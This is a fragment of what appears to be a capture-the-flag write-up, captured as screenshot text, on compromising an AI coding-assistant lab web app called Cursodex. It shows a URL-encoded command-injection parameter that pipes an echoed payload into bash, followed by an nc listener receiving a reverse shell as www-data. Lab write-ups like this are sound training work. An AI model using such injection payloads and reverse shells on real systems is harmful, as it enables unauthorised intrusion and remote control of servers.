 cursodex.thl
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cursodex
Características Probar Acerca de
Cursodex está en línea
Nueva conversación
management_command=ps_grep&command_param=test%3Becho
d%7Cbash
C
Proceso de pensamiento
Ejecutando search_web
Error en búsqueda
Proceso de pensamiento
Escribe tu pregunta sobre programación...
Enviar
Nueva pestaña Dividir vista
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/Cursodex]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.181] from (UNKNOWN) [192.168.1.102] 53554
bash: cannot set terminal process group (577): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cursodex:/var/www/admin$